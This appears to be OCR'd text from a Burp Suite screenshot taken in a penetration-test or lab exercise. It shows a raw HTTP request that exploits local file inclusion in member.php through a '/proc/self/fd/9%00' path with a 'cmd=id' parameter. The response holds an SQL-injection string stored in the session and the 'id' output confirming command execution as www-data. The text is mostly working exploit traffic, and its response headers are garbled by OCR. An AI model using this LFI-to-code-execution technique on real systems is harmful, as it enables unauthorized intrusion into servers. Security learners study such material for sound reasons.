 Request
Pretty Raw \n Actions
1 POST /member.php?username=/proc/self/fd/9%00&cmd=id HTTP/1.1
2 Host: 192.168.100.134
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.124 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://192.168.100.134/index.php?
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
11 Cookie: PHPSESSID=b9d290006ca8e96ea0534b3f1bd1ac14
12 Connection: close
13 Content-Length: 2
14
15
16
Response
Pretty Raw Render \n Actions
1
2 2021 13:49:59 GMT
3 2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
4 /5.2.4-2ubuntu5.6
5 Nov 1981 08:52:00 GMT
6 -store, no-cache, must-revalidate, post-check=0, pre-check=0
7
8 04
9
10 t/html
11
12 f";mypassword|s:41:"'or 1=1-- uid=33(www-data) gid=33(www-data) groups=33(www-data)
13
14